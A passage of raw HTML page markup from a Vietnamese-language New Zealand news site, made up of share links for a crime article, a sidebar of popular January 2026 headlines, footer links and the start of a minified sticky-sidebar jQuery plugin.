<li class='pinterest-p'><a class='fa-pinterest-p btn templateify-window' data-height='520' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.nzviet.com/2023/08/mot-ke-bo-tron-sau-vu-xa-sung-tai.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-mbv7lgeU6L_uc2DUHY8OypA2eXqH5L6zuoAw7ZOFt_X_1BIOu5_sDwjz7lW1-pUipZY24UXuyuUJFxrLkiSwfBICiz-8TScRz3SoP2O5wZ5OujxrMVZu2t42sZ2zbZuVxz8DL6EcMz2a74xHMv6TOOMStxoE7UMj1etKDaaF2L0VN2-ChiGha5pFQTQ/s16000/1new.png&description=Một kẻ bỏ trốn sau vụ xả súng tại Palmerston North' data-width='860' href='#' rel='noopener noreferrer' title='Pinterest'></a></li>
<li class='linkedin'><a class='fa-linkedin-in btn templateify-window' data-height='520' data-url='https://www.linkedin.com/shareArticle?mini=true&url=https://www.nzviet.com/2023/08/mot-ke-bo-tron-sau-vu-xa-sung-tai.html&title=Một kẻ bỏ trốn sau vụ xả súng tại Palmerston North' data-width='860' href='#' rel='noopener noreferrer' title='LinkedIn'></a></li>
<li class='reddit'><a class='fa-reddit-alien btn templateify-window' data-height='520' data-url='https://reddit.com/submit?url=https://www.nzviet.com/2023/08/mot-ke-bo-tron-sau-vu-xa-sung-tai.html&title=Một kẻ bỏ trốn sau vụ xả súng tại Palmerston North' data-width='860' href='#' rel='noopener noreferrer' title='Reddit'></a></li>
<li class='tumblr'><a class='fa-tumblr btn templateify-window' data-height='520' data-url='https://www.tumblr.com/share/link?url=https://www.nzviet.com/2023/08/mot-ke-bo-tron-sau-vu-xa-sung-tai.html&name=Một kẻ bỏ trốn sau vụ xả súng tại Palmerston North' data-width='860' href='#' rel='noopener noreferrer' title='Tumblr'></a></li>
<li class='telegram'><a class='fa-telegram-plane btn templateify-window' data-height='520' data-url='https://telegram.me/share/url?url=https://www.nzviet.com/2023/08/mot-ke-bo-tron-sau-vu-xa-sung-tai.html&text=Một kẻ bỏ trốn sau vụ xả súng tại Palmerston North' data-width='860' href='#' rel='noopener noreferrer' title='Telegram'></a></li>
<li class='email'><a class='fa-email btn templateify-window' data-height='500' data-url='mailto:?subject=Một kẻ bỏ trốn sau vụ xả súng tại Palmerston North&body=https://www.nzviet.com/2023/08/mot-ke-bo-tron-sau-vu-xa-sung-tai.html' data-width='520' href='#' rel='noopener noreferrer' title='Email'></a></li>
<li class='show-hid'><a class='btn' href='#' rel='nofollow' title='Show more'></a></li>
</ul>
</div>
</div>
</div>
<div class='ads-link wid-ads pt-15 ads-i-iTEM'>
<div class='ads-tabs flex' id='name_iTEM'><div class='post-tabs ad-view1' id='menu_iTEM'></div><div class='name-ad'>iTEM</div></div>
</div>
<footer class='post-footer flex-col INC'>
<div class='post-widget' id='related-wrap'>
<div class='title-wrap related-title'>
<h3 class='title'><span class='t-text'>You may like these posts</span></h3>
</div>
<div class='related-content'>
<div class='related-tag' data-id='1878107458460830539' data-label='tội phạm'></div>
</div>
</div>
</footer>
</article>
<div class='post-nav post-widget netxy'>
<a class='post-nav-link post-nav-newer-link' href='https://www.nzviet.com/2023/08/cap-nhat-covid-19-4645-ca-moi-10-truong.html'>
Previous Post
</a>
<a class='post-nav-link post-nav-older-link' href='https://www.nzviet.com/2023/08/vuon-thu-auckland-lap-ke-hoach-ua-voi.html'>
Next Post
</a>
</div>
</div>
<script type='text/javascript'>
      var templateifyMessages = {
      noTitle: "No title",
      viewAll: "View all",
      postAuthor: true,
      postAuthorLabel: "",
      postDate: true,
      postDateLabel: "-"
      }
      </script>
</div></div>
<div class='section' id='flexify-pro-related-posts' name='Related Posts'><div class='widget HTML' data-shortcode='$title={Tin liên quan} $results={6}' data-version='2' id='HTML51'>
</div></div>
</main>
<aside id='sidebar-wrapper'>
<div class='sidebar templateify-section section' id='sidebar' name='Sidebar'>
<div class='widget HTML' data-version='2' id='HTML13'>
<div class='widget-title title-wrap'><h3 class='title'>Tin mới cập nhật</h3></div>
<div class='widget-content' data-shortcode='{getPosts} $results={7} $label={recent} $style={1}'>
</div>
<div class='news-links'><center><a class='views-link' href='/p/tin-moi-trong-ngay.html'><i class='fa2 fa-20 fa-dow'></i>  Xem thêm tin mới</a></center></div>
</div>
<div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title title-wrap'><h3 class='title'>Đọc nhiều</h3></div>
<div class='widget-content side-items'>
<div class='side-item cs item-0'>
<a class='entry-inner' href='https://www.nzviet.com/2026/01/be-boi-chuoi-tiem-nail-auckland-tau-tan-tai-san-khi-no-luong-va-thue.html' title='Bê bối chuỗi tiệm nail Auckland: Tẩu tán tài sản khi nợ lương và thuế'>
<span class='entry-image-wrap before-mask is-image'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV6W81DSLObOIQcic-VkCU19rWaUF4SYAmxGU5rKlGKvGuJvgO9WEjEyg9zgqC5mPjzndzDAr1qtpGkKfXoZUBqlGrYLg3dQdON3fM_nktIOonV57ZkgyokejFL2ngqc8GKhh14EAjL7FgCHm70lG3fgxiQctEq0NSQ8yUiFOcFDHwrFMCvVAyZCOVnZo/w72-h72-p-k-no-nu/nhung-nguoi-chu-cu-cua-tiem-professionail-glenfield-bi-cao-buoc-no-hai-cuu-nhan-vien-so-tien-hon-200-000-NZD.png'></span>
</span>
<div class='entry-header entry-info'>
<span class='entry-category'>cộng đồng</span>
<h3 class='entry-title nnt3 popular-postB'>Bê bối chuỗi tiệm nail Auckland: Tẩu tán tài sản khi nợ lương và thuế</h3>
<div class='entry-meta'><span class='entry-author mi'><span class='author-name'>Hani Dang</span></span><span class='entry-time mi'><span class='sp'>-</span><time class='published' datetime='2026-01-21T16:12:00+07:00'>1/21/2026</time></span></div>
</div>
</a>
</div>
<div class='side-item item-1'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.nzviet.com/2026/01/61-cua-hang-dong-cua-trong-10-ngay-doanh-nghiep-can-tien-ap-luc-thue-bua-vay.html' title='61 cửa hàng đóng cửa trong 10 ngày: Doanh nghiệp cạn tiền, áp lực thuế bủa vây'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgNzRZmG5LBsJmyii14AOHasyZOjqltg1Mhrf_P2TdhDiG9U31KLEyMDJo4xrp9uywAzYFP3ng75Q56JGnWmYmzg62pcdDoCaxl-LM2dyNkFRmvH8Jfdlbq4rObTzGSiJBZHliKikMdkqfKKZ9rLWTLdG5xOh4UTshJV86-kQkaXFIRejKRBNgfPnK6Bo/w72-h72-p-k-no-nu/lan-song-doanh-nghiep-dong-cua.webp'></span>
</a>
<div class='entry-header'>
<h3 class='entry-title nnt3 popular-postB'><a href='https://www.nzviet.com/2026/01/61-cua-hang-dong-cua-trong-10-ngay-doanh-nghiep-can-tien-ap-luc-thue-bua-vay.html' title='61 cửa hàng đóng cửa trong 10 ngày: Doanh nghiệp cạn tiền, áp lực thuế bủa vây'>61 cửa hàng đóng cửa trong 10 ngày: Doanh nghiệp cạn tiền, áp lực thuế bủa vây</a></h3>
<div class='entry-meta'><time class='published' datetime='2026-01-16T23:49:00+07:00'>1/16/2026</time></div>
</div>
</div>
<div class='side-item item-2'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.nzviet.com/2026/01/lan-song-di-cu-sang-Uc-nguoi-new-zealand-vo-mong-vi-thieu-chuan-bi.html' title='Làn sóng di cư sang Úc: Người New Zealand vỡ mộng vì thiếu chuẩn bị'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW3uJ9e5vv0LaOjWo-uuReyZrm4gfxp0W95nTeXfVU7mjqvmq7LSYqV1bW-WU-EfdFjHWBCsy419dbAeR8VLYTwTo1GZmT4xYj1Lkifgn2VwWA5QjA3x3dHhH4hhPfrrb1CF40g4YEOvc4q3OuM7FkhZfi3ZJ2jWRBxilZTnuebLgivtySwex8aF8_Cz0/w72-h72-p-k-no-nu/lan-song-di-cu-sang-uc-nguoi-new-zealand-vo-mong-vi-thieu-chuan-bi.png'></span>
</a>
<div class='entry-header'>
<h3 class='entry-title nnt3 popular-postB'><a href='https://www.nzviet.com/2026/01/lan-song-di-cu-sang-Uc-nguoi-new-zealand-vo-mong-vi-thieu-chuan-bi.html' title='Làn sóng di cư sang Úc: Người New Zealand vỡ mộng vì thiếu chuẩn bị'>Làn sóng di cư sang Úc: Người New Zealand vỡ mộng vì thiếu chuẩn bị</a></h3>
<div class='entry-meta'><time class='published' datetime='2026-01-18T11:48:00+07:00'>1/18/2026</time></div>
</div>
</div>
<div class='side-item item-3'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.nzviet.com/2026/01/vo-mong-giac-mo-london-vi-sao-gioi-tre-new-zealand-dang-o-at-bo-ve-nuoc.html' title='Vỡ mộng "giấc mơ London": Vì sao giới trẻ New Zealand đang ồ ạt bỏ về nước?'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXUx5uqZ7mVh_1zmy3qhW-yoqob_Ifv5ZMtppo38heenqSwCaxdPDcoVrrZYWfQ8mhJGA4183SkBz3rwWnS9ngeqCd7i759bFi9fKlTK0lGBlHKm5HRjuYoHD7j499Hr2J0tZUN_gMziT48Wd4U9GFtIWUiLK0h0aMFRpWShX0QVCnbWOzepBkgKaBK2I/w72-h72-p-k-no-nu/may-bay-bay-tren-bau-troi-london.png'></span>
</a>
<div class='entry-header'>
<h3 class='entry-title nnt3 popular-postB'><a href='https://www.nzviet.com/2026/01/vo-mong-giac-mo-london-vi-sao-gioi-tre-new-zealand-dang-o-at-bo-ve-nuoc.html' title='Vỡ mộng "giấc mơ London": Vì sao giới trẻ New Zealand đang ồ ạt bỏ về nước?'>Vỡ mộng "giấc mơ London": Vì sao giới trẻ New Zealand đang ồ ạt bỏ về nước?</a></h3>
<div class='entry-meta'><time class='published' datetime='2026-01-17T09:00:00+07:00'>1/17/2026</time></div>
</div>
</div>
<div class='side-item item-4'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.nzviet.com/2026/01/quy-dinh-hanh-ly-xach-tay-air-nz-va-jetstar-nhung-dieu-can-biet.html' title='Quy định hành lý xách tay Air NZ và Jetstar: Những điều cần biết'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4xwzej1hC74Q7GtSJUk0N0aaTPMK7j7ley-LoUL-Txvum-8ijd-nsgjS_uFWPDamYM2EYgawlfrwEh0KoRdZKBGrEnRl1jSIchF7MJ5XE2sa1k89MO5T9B125mrYr5kmoZl1-zHOJe0NKNzmcoDjdja-mtdbHTHI0IxwxtrPQd3HUJScJ_MnTeTpbIgw/w72-h72-p-k-no-nu/hanh-ly-tai-san-bay.png'></span>
</a>
<div class='entry-header'>
<h3 class='entry-title nnt3 popular-postB'><a href='https://www.nzviet.com/2026/01/quy-dinh-hanh-ly-xach-tay-air-nz-va-jetstar-nhung-dieu-can-biet.html' title='Quy định hành lý xách tay Air NZ và Jetstar: Những điều cần biết'>Quy định hành lý xách tay Air NZ và Jetstar: Những điều cần biết</a></h3>
<div class='entry-meta'><time class='published' datetime='2026-01-18T14:00:00+07:00'>1/18/2026</time></div>
</div>
</div>
<div class='side-item item-5'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.nzviet.com/2026/01/chu-quan-o-wellington-mat-toi-2-000-nzd-ngay-vi-facebook-instagram-khoa-nham.html' title='Chủ quán ở Wellington mất tới 2.000 NZD/ngày vì Facebook, Instagram khóa nhầm'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZxiKesyduKcs8voU5Vni2bsclS8GLyzaOGwPln0j7bH6nMwJQ_QoykfMURlFzPf1NN2obYGts_PwrOyAtbN39n8saMaq7z1tlnCznDfJgY8tJpIo2xV2JkrG3b-6wUdTmDPqdIvbL7g5w39GxpkmLbK_BNXQ90Dns7OVHABOeXuw-mOP29zY0RjHHBoU/w72-h72-p-k-no-nu/pho-viet-street-food.webp'></span>
</a>
<div class='entry-header'>
<h3 class='entry-title nnt3 popular-postB'><a href='https://www.nzviet.com/2026/01/chu-quan-o-wellington-mat-toi-2-000-nzd-ngay-vi-facebook-instagram-khoa-nham.html' title='Chủ quán ở Wellington mất tới 2.000 NZD/ngày vì Facebook, Instagram khóa nhầm'>Chủ quán ở Wellington mất tới 2.000 NZD/ngày vì Facebook, Instagram khóa nhầm</a></h3>
<div class='entry-meta'><time class='published' datetime='2026-01-21T23:16:00+07:00'>1/21/2026</time></div>
</div>
</div>
<div class='side-item item-6'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.nzviet.com/2026/01/be-boi-tai-san-bay-wellington-tim-thay-bom-nhung-khong-so-tan-hanh-khach.html' title='Bê bối tại Sân bay Wellington: Tìm thấy bom nhưng không sơ tán hành khách'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_51s-je0FIwVcnEhafRMcYr6osCbJePA7ljToJmvhRt2mcN3b3FbDNhiu_rO0484EuH041yZiJR4y8TMdZ3rdRS2ju-XfkVv4xY_ElRfLJA6k16l2fZhXA3T3wTqj7RLAoLZgibkt8zf5lJOus5Os5cOXAgEzWKnkI7UwHVuwzbbvHh1ocHRcB9xdIdk/w72-h72-p-k-no-nu/mot-buc-anh-cung-cap-cho-to-herald-duong-nhu-cho-thay-mo-hinh-bom-huan-luyen-duoc-phat-hien-trong-tui-cua-mot-hanh-khach-khi-soi-chieu-tai-san-bay-wellington.png'></span>
</a>
<div class='entry-header'>
<h3 class='entry-title nnt3 popular-postB'><a href='https://www.nzviet.com/2026/01/be-boi-tai-san-bay-wellington-tim-thay-bom-nhung-khong-so-tan-hanh-khach.html' title='Bê bối tại Sân bay Wellington: Tìm thấy bom nhưng không sơ tán hành khách'>Bê bối tại Sân bay Wellington: Tìm thấy bom nhưng không sơ tán hành khách</a></h3>
<div class='entry-meta'><time class='published' datetime='2026-01-19T11:00:00+07:00'>1/19/2026</time></div>
</div>
</div>
<div class='side-item item-7'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.nzviet.com/2026/01/visa-eta-esta-nhung-giay-to-bat-buoc-khi-ra-nuoc-ngoai-nam-2026.html' title='Visa, ETA, ESTA: Những giấy tờ bắt buộc khi ra nước ngoài năm 2026'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi91PTR0Lxa0ZfFWAJW5tE9xpg4RR7USJRdmaXoloTrK5wiZ5YM1RGwHlMN1tbaxowzimRgkYH_ZWXdYNwHgOYTnObQlks2gmCOcHcrjDvqOgPotMBySe8mpL8dfn6KnVT-uR1-XY7X4u9lOY8VMEX0s6cqSTnmRy79AEqlKqf8pnY0JUSFG7hKNqa6KrH_/w72-h72-p-k-no-nu/evisa-da-tro-nen-pho-bien-hon-nhieu-trong-nhung-nam-gan-day.png'></span>
</a>
<div class='entry-header'>
<h3 class='entry-title nnt3 popular-postB'><a href='https://www.nzviet.com/2026/01/visa-eta-esta-nhung-giay-to-bat-buoc-khi-ra-nuoc-ngoai-nam-2026.html' title='Visa, ETA, ESTA: Những giấy tờ bắt buộc khi ra nước ngoài năm 2026'>Visa, ETA, ESTA: Những giấy tờ bắt buộc khi ra nước ngoài năm 2026</a></h3>
<div class='entry-meta'><time class='published' datetime='2026-01-20T13:00:00+07:00'>1/20/2026</time></div>
</div>
</div>
<div class='side-item item-8'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.nzviet.com/2026/01/h-m-dong-cua-tai-tauranga-crossing-ly-do-thuc-su-va-thuong-hieu-thay-the.html' title='H&M đóng cửa tại Tauranga Crossing: Lý do thực sự và thương hiệu thay thế'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB90mT4xl20QjLQx5M1sL_jq6FzyGiKd9dz3O5xOvJvAqnmH9ojzV-JbNYnGOj9DWDDzvIrnWtaQRdFZ31b3lBnLJkofJCZkD2V5BaF56d8kNMI5yuUnPsLdGnw4UIYIYv_lv9EPA8T_SvD9jll2AZk_tqIk8lg5GDW56melGd9cq0fukCQlh61zkf0JE/w72-h72-p-k-no-nu/cua-hang-h-m-hai-tang-tai-tauranga-crossing-da-dong-cua-vao-ngay-7-thang-1.png'></span>
</a>
<div class='entry-header'>
<h3 class='entry-title nnt3 popular-postB'><a href='https://www.nzviet.com/2026/01/h-m-dong-cua-tai-tauranga-crossing-ly-do-thuc-su-va-thuong-hieu-thay-the.html' title='H&M đóng cửa tại Tauranga Crossing: Lý do thực sự và thương hiệu thay thế'>H&M đóng cửa tại Tauranga Crossing: Lý do thực sự và thương hiệu thay thế</a></h3>
<div class='entry-meta'><time class='published' datetime='2026-01-18T12:00:00+07:00'>1/18/2026</time></div>
</div>
</div>
<div class='side-item item-9'>
<a class='entry-image-wrap sz-1 is-image' href='https://www.nzviet.com/2026/01/dao-bac-new-zealand-18-000-cu-set-danh-va-lo-dat-kinh-hoang.html' title='Đảo Bắc New Zealand: 18.000 cú sét đánh và lở đất kinh hoàng'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhggAphfMCKCTBUJxWVEn5GebD11WD-VbfY2ZP3bHcKvFO_3sE0Diwkas0rz-FTCfMWLRrrnYr1AU0F0BPZVE_lr98HJ8iyT2rDDTLmlxyoe1qAF5wokVXSMjNz_b5Psm6dR0rwNcV60jFaAGhGKdZ_yA5LSmCi2zWZhZlNujghtWcfH2oI2zhQfHt1ChE/w72-h72-p-k-no-nu/mot-vu-sat-lo-da-khien-quoc-lo-2-doan-giua-%C5%8Dp%C5%8Dtiki-va-gisborne-phai-dong-cua.png'></span>
</a>
<div class='entry-header'>
<h3 class='entry-title nnt3 popular-postB'><a href='https://www.nzviet.com/2026/01/dao-bac-new-zealand-18-000-cu-set-danh-va-lo-dat-kinh-hoang.html' title='Đảo Bắc New Zealand: 18.000 cú sét đánh và lở đất kinh hoàng'>Đảo Bắc New Zealand: 18.000 cú sét đánh và lở đất kinh hoàng</a></h3>
<div class='entry-meta'><time class='published' datetime='2026-01-16T09:00:00+07:00'>1/16/2026</time></div>
</div>
</div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML21'>
<div class='widget-title title-wrap'><h3 class='title'>Facebook</h3></div>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/nzviet.today?ref=embed_page" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false"  data-show-facepile="true"></div></center>
<br />
<center><a class="twitter-timeline" href="https://twitter.com/nzviet?ref_src=twsrc%5Etfw">Tweets by nzviet</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></center>
</div>
</div>
</div>
</aside>
</div>
</div>
<!-- Blogger footer-ads-wrap -->
<div class='flex-c' id='footer-ads-wrap'>
<div class='container row-x1'>
<div class='footer-ads container row-x1 section section' id='footer-ads' name='Footer ADS'><div class='widget HTML is-ad' data-version='2' id='HTML3'>
<div class='widget-content'>
</div>
<div class='ads-link wid-ads ads-i-BOTTOM'>
<div class='ads-tabs flex' id='name_BOTTOM'><div class='post-tabs ad-view1' id='menu_BOTTOM'></div><div class='name-ad'>BOTTOM</div></div>
</div>
</div></div>
</div>
</div>
<!-- Blogger custom-con-wrapper -->
<div class='flex-c' id='custom-con-wrapper'>
<div class='container row-x1'>
<div class='content-section section section' id='content-section-3' name='Content Section Footer'><div class='widget HTML is-visible' data-version='2' id='HTML70'>
<div class='widget-title title-wrap'><h3 class='title'>Du lịch</h3></div>
<div class='widget-content' data-shortcode='{getPosts} $results={4} $label={du lịch} $type={grid} $style={2}'>
</div>
</div></div>
</div>
</div>
<footer class='flex-col' id='footer-wrapper'>
<div class='primary-footer flex-c'>
<div class='container row-x1'>
<div class='footer-widgets'>
<div class='footer-section templateify-section flex-col section' id='footer-col-1' name='Footer Left'><div class='widget HTML is-ad' data-version='2' id='HTML2'>
<div class='widget-content'>
<div class="po-me">
<div class="post-meta">
<a href="/#">
<div style="
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGXFGIIZJtJoceAKAQayj41TUmv6lJiYN3Cr-vOIA9QI69EU-CDovDltp24iRNvyuwGq7N-4k9MaU8rJdEcSTkfGzU6ohlgmE9v8TXsqw3co-eygYsPQOp6NJyyDu21bDXy8Q5Dp8m3uQgHcPBbd-DTtF0ABeBtodqvhTcfjqhjgKjxRAFgwQ5ITuNF9YX/s1600/logo-nzviet-blueN.png);
width: 270px;height: 90px;"></div>
</a>
</div>
</div>
</div>
</div>
<div class='widget Stats' data-version='2' id='Stats1'>
<div class='widget-title'><h3 class='title'>Nzviet Total Reviews</h3></div>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:95px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
</div>
</div>
</div></div>
<div class='footer-section templateify-section flex-col section' id='footer-col-2' name='Footer Center'><div class='widget Label' data-version='2' id='Label5'>
<div class='widget-title'><h3 class='title'>Labels</h3></div>
<div class='widget-content o0o cloud-label list-label'>
<ul class='cloud-style'>
<li><a class='label-name' href='https://www.nzviet.com/search/label/%E1%BA%A9m%20th%E1%BB%B1c'>ẩm thực</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/ch%C3%ADnh%20s%C3%A1ch'>chính sách</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/ch%C3%ADnh%20tr%E1%BB%8B'>chính trị</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/c%E1%BB%99ng%20%C4%91%E1%BB%93ng'>cộng đồng</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/c%C3%B4ng%20ngh%E1%BB%87'>công nghệ</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/%C4%91%E1%BB%8Bnh%20c%C6%B0'>định cư</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/du%20h%E1%BB%8Dc'>du học</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/du%20l%E1%BB%8Bch'>du lịch</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/gi%E1%BA%A3i%20tr%C3%AD'>giải trí</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/gi%C3%A1o%20d%E1%BB%A5c'>giáo dục</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/giao%20th%C3%B4ng'>giao thông</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/khoa%20h%E1%BB%8Dc'>khoa học</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/kinh%20t%E1%BA%BF'>kinh tế</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/l%E1%BB%8Bch%20s%E1%BB%AD'>lịch sử</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/m%C3%B4i%20tr%C6%B0%E1%BB%9Dng'>môi trường</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/M%E1%BB%A5c%20qu%E1%BA%A3ng%20c%C3%A1o'>Mục quảng cáo</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/new%20zealand'>new zealand</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/ngh%E1%BB%87%20thu%E1%BA%ADt'>nghệ thuật</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/ngh%E1%BB%87%20thu%E1%BA%ADt%20s%E1%BB%91ng'>nghệ thuật sống</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/nh%C3%A0%20%C4%91%E1%BA%A5t'>nhà đất</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/s%E1%BB%A9c%20kh%E1%BB%8Fe'>sức khỏe</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/t%C3%A0i%20ch%C3%ADnh'>tài chính</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/tai%20n%E1%BA%A1n'>tai nạn</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/th%E1%BA%BF%20gi%E1%BB%9Bi'>thế giới</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/th%E1%BB%9Di%20ti%E1%BA%BFt'>thời tiết</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/t%E1%BB%99i%20ph%E1%BA%A1m'>tội phạm</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/v%C4%83n%20h%C3%B3a'>văn hóa</a></li>
<li><a class='label-name' href='https://www.nzviet.com/search/label/vi%E1%BB%87c%20l%C3%A0m'>việc làm</a></li>
</ul>
</div>
</div>
</div>
<div class='footer-section templateify-section flex-col no-items section' id='footer-col-3' name='Footer Right'>
</div>
</div>
</div>
</div>
<div class='footer-bar flex-c'>
<div class='container row-x1 flex-sb'>
<div class='footer-copyright' id='footer-copyright'>
<span class='copyright-tex'>Copyright &#169; 2014 <br/>
<a href='/' rel='dofollow' style='color:#368ba1;font-weight:700;' title='Theme'>New Zealand Today - NZViet</a></span><br/>
<div style='height: 0'><span class='copyright-text'>Design by <a href='https://www.nzviet.com/' id='mycontent' target='_blank' title='Templateify'>TY</a>
</span></div>
</div>
<div class='footer-menu section' id='footer-menu' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList204'>
<ul class='link-list'>
<li><a href='/'>Home</a></li>
<li><a href='/p/about.html'>About Us</a></li>
<li><a href='/p/contact-us.html'>Contact Us</a></li>
<li><a href='/p/quang-cao.html'>Quảng cáo</a></li>
</ul>
</div></div>
</div>
</div>
</footer>
</div>
<div id='slide-menu'>
<div class='slide-menu-header'>
<div class='mobile-logo'></div>
<a class='hide-mobile-menu' href='#' role='button'></a>
</div>
<div class='slide-menu-flex'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='mm-footer'>
<div class='mm-social'></div>
<div class='mm-menu'></div>
</div>
</div>
</div>
<div class='overlay'></div>
<a class='btn' href='#' id='back-top' role='button' title='Back To Top'></a>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Contact Form</h3></div>
<div class='widget-content contact-form-widget'>
<form class='contact-form-form' name='contact-form'>
<input ariby='Name' class='contact-form-name cf-s' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email cf-s' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message cf-s' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div></div>
</div>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.5.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
!function(i){i.fn.theiaStickySidebar=function(t){var e,o,a,s,n;function d(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(function(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){var e={};if(e.sidebar=i(this),e.options=t||{},e.container=i(e.options.containerSelector),0==e.container.length&&(e.container=e.sidebar.parent()),e.sidebar.parent().css("-webkit-transform","none"),e.sidebar.css({position:e.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),e.stickySidebar=e.sidebar.find(".theiaStickySidebar"),0==e.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;e.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(o)}).remove(),e.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()),e.sidebar.append(e.stickySidebar)}e.marginBottom=parseInt(e.sidebar.css("margin-bottom")),e.paddingTop=parseInt(e.sidebar.css("padding-top")),e.paddingBottom=parseInt(e.sidebar.css("padding-bottom"));var a,s,n,d=e.stickySidebar.offset().top,c=e.stickySidebar.outerHeight();function p(){e.fixedScrollTop=0,e.sidebar.css({"min-height":"1px"}),e.stickySidebar.css({position:"static",width:"",transform:"none"})}e.stickySidebar.css("padding-top",1),e.stickySidebar.css("padding-bottom",1),d-=e.stickySidebar.offset().top,c=e.stickySidebar.outerHeight()-c-d,0==d?(e.stickySidebar.css("padding-top",0),e.stickySidebarPaddingTop=0):e.stickySidebarPaddingTop=1,0==c?(e.stickySidebar.css("padding-bottom",0),e.stickySidebarPaddingBottom=0):e.stickySidebarPaddingBottom=1,e.previousScrollTop=null,e.fixedScrollTop=0,p(),e.onScroll=function(e){if(e.stickySidebar.is(":visible"))if(i("body").width()<e.options.minWidth)p();else{if(e.options.disableOnResponsiveLayouts)if(e.sidebar.outerWidth("none"==e.sidebar.css("float"))+50>e.container.width())return void p();var o,a,s=i(document).scrollTop(),n="static";if(s>=e.sidebar.offset().top+(e.paddingTop-e.options.additionalMarginTop)){var 